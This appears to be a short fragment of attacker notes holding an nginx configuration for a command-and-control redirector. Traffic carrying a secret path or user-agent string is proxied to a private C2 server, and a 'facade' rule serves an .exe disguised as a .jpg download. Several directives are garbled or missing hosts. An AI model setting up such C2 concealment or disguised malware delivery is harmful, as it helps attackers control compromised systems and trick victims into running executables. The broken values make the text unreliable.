 IP victima:
server {
listen 443 ssl;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _
location /randomtestingowslsc {//random location (is like a password)
proxy_pass h :80; //private ip c2
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
location / {
set $C2 "";
if ($http_user_agent ~ "randomtestingowslsc") {
set $C2 A;
}
if ($C2 = "A") {
proxy_pass :80;
}
# Serve files from /var/www/html
try_files $uri $uri/ =404;
}
# FACADE
location /testing.jpg {
proxy_pass http: testing.exe;
proxy_hide_header Content-Disposition;
add_header Content-Disposition 'attachment; filename="testing.exe"';
}
}
Typoeditor